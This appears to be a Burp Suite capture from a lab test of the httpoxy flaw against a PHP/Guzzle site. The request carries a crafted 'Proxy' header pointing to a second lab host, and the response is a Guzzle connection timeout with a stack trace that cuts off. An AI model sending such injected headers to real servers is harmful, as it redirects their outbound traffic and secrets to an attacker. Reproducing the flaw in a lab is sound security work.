 Request
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 192.168.174.138:8080
3 Proxy: http://192.168.174.137:80
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
5 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q
=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.6
3 Date: Mon, 23 May 2022 14:58:11 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.6.23
7 Content-Length: 1155
8
9 <br/>
10 <b>Fatal error</b>:Uncaught exception
'GuzzleHttp\Exception\ConnectException' with
message 'cURL error 28:Operation timed out after 2002
milliseconds with 0 bytes received (see http://
curl.haxx.se/libcurl/c/libcurl-errors.html)' in/
var/www/html/vendor/guzzlehttp/guzzle/src/
Handler/CurlFactory.php :186
11 Stack trace:
12 #0/var/www/html/vendor/guzzlehttp/guzzle/src/
Handler/CurlFactory.php(150) :